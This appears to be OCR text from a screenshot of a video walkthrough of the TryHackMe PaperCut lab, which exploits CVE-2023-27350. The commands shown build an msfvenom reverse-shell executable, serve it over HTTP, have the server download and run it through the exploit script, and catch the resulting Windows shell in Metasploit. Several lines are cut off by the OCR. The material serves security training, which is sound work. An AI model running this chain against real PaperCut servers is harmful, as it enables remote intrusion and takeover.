 File Machine View Input Devices Help
Apps Places Aug 22 4:35 PM
TryHackMe | PaperCut: CV
CVE-2023-27350/CVE-20
PaperCut Login for Trial L
PaperCut NG : Printers : P
https://tryhackme.com/r/room/papercut
41
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title Target IP Address Expires
PaperCut NG v3 10.10.219.63 42min 44s
? Add 1 hour Terminate
msfvenom -p windows/shell/reverse_tcp -f exe LHOST
We will need to host this executable to allow the server to download it. We ca
python3 -m http.server 8080
Lastly, we need to configure our listener in a new terminal window:
msfconsole -q -x "use exploit/multi/handler; set PAY
exploit"
Now that we have everything configured, we are ready to go. We will execute
will execute it. In a new terminal window, we will use Certutil to download ou
python3 CVE-2023-27350.py -u http://10.10.219.63:919
shell.exe"
You should see a download request in your Python HTTP Server. Next, we can
python3 CVE-2023-27350.py -u http://10.10.219.63:9191 -c "cmd.exe /c shell.exe"
Once you execute the second command, check in with your listener, and you should have a shell:
Terminal
[*] Command shell session 1 opened (10.10.148.236:4444 -> 10.10.100.120:49982) at 2023-07-19 19:58:32 +0100
Shell Banner:
msfconsole -q -x "us ~/T/papercut
sudo openvpn M...
sudo tcpdump -i...
python3 -m http...
msfconsole -q -...
~/T/papercut
Welcome to MatSec Youtube Community!
Please do Subscribe and Support me for more Videos
matsec \Tryhackme\papercut 0ms 4:32 PM
matsec ❯❯ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/sh
ell/reverse_tcp; set LHOST 10.17.14.181; set LPORT 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
LHOST => 10.17.14.181
LPORT => 4444
[*] Started reverse TCP handler on 10.17.14.181:4444
[*] Sending stage (240 bytes) to 10.10.219.63
[*] Command shell session 1 opened (10.17.14.181:4444 -> 10.10.219.63:50037) at
2024-08-22 16:35:12 +0530
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Program Files\PaperCut NG\server>